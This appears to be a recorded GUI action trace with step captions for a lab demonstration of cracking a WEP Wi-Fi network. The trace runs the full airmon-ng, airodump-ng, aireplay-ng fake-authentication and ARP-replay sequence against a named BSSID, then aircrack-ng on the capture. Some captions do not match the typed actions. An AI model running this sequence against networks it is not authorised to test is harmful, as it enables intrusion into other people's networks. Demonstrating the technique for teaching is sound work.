
mouse_move(574, 150)

mouse_move(367, 187)

mouse_move(404, 165)

mouse_move(418, 159)

mouse_move(590, 140)

mouse_move(595, 150)

mouse_move(407, 386)

mouse_move(767, 237)

mouse_move(409, 375)

Step: Point out the wired-networking prerequisite line in the notes
left_click(709, 197)

mouse_move(446, 351)

mouse_move(455, 371)

mouse_move(392, 299)

mouse_move(507, 243)

mouse_move(636, 277)

double_click(702, 309)

mouse_move(841, 371)

mouse_move(755, 399)

Step: Show airmon-ng's help and list the available wireless interfaces
type("airmon-ng")

type("--")

type("help")

key("Return")

type("airmon-ng --help")

key("Return")

key("Return")

mouse_move(346, 115)

mouse_move(44, 212)

Step: Run airmon-ng start wlan0 to enable monitor mode on mon0
type("airmon")

type("-ng start wlan0")

key("Return")

mouse_move(308, 494)

mouse_move(325, 499)

mouse_move(502, 499)

Step: Pick out the new mon0 monitor interface in the airmon-ng listing
double_click(18, 480)

mouse_move(352, 315)

mouse_move(654, 318)

Step: Begin an airodump- command at the SecureCRT prompt
type("airodump-ng mon0")

Step: Show airodump-ng's usage help, then start scanning nearby networks on mon0
key("BackSpace")

key("Return")

type("airmon-ng")

key("Return")

left_click(705, 207)

Step: Display airodump-ng's option list to find the -w write-to-file option
type("airodump-n")

type("g")

key("Return")

mouse_move(53, 109)

mouse_move(963, 320)

mouse_move(913, 137)

Step: Run airodump-ng -w wep -c 3 --bssid 00:1B:11:60:17:3F mon0 to capture to file
type("airodump-ng -w")

type("ep -c 3 --bssid 00:")

type("1B:11:60:17:3F mon0")

mouse_move(558, 536)

key("Return")

Step: Leave the capture running and switch to the BT 2 session
double_click(695, 258)

left_click(109, 27)

Step: Show aireplay-ng's usage help in the second session
type("aireplay-ng")

type("--help")

key("Return")

Step: Run aireplay-ng -1 0 -a 00:1B:11:60:17:3F mon0 to fake-authenticate with the AP
type("aireplay-ng -1 0 -a 00:1B:11:60:17:3F mon0")

type("mon0")

key("Return")

left_click(776, 439)

Step: Highlight the 'Generate traffic with AP' step in the notes
double_click(680, 440)

mouse_move(756, 209)

mouse_move(820, 393)

mouse_move(480, 337)

Step: Enter aireplay-ng -3 -b 00:1B:11:60:17:3F mon0 at the second session's prompt
type("aireplay-ng")

type("-3 -b 00:1B:11:60:")

type("17:3F mon0")

mouse_move(325, 227)

mouse_move(467, 244)

Step: Check the #Data count in BT 1, then return to the BT 2 replay session
left_click(39, 26)

left_click(106, 26)

Step: Check the data count in BT 1, return to BT 2 and begin an ls listing
left_click(44, 27)

left_click(104, 26)

type("l")

Step: Run ls -l *.cap to list only the .cap capture files
type("ls -l")

type("*.")

key("Return")

mouse_move(499, 498)

mouse_move(378, 520)

mouse_move(443, 521)

mouse_move(420, 518)

mouse_move(982, 502)

Step: Scroll the notes down to the 'Look at collected .cap file (aircrack-ng)' step
scroll("down", 3)

mouse_move(755, 418)

double_click(465, 511)

type("wep-06.cap")

key("Return")

mouse_move(373, 477)

mouse_move(343, 475)

mouse_move(382, 476)

mouse_move(424, 500)

mouse_move(543, 427)

Step: Mark the write-to-file and authenticate-with-AP steps, then bring the terminal forward
left_click(764, 327)

left_click(709, 371)

mouse_move(745, 409)

left_click(725, 462)

mouse_move(443, 11)

Step: Close the Untitled 3 note holding the BSSID over the Visio diagram
left_click(668, 195)

mouse_move(544, 257)

mouse_move(586, 165)

mouse_move(649, 283)
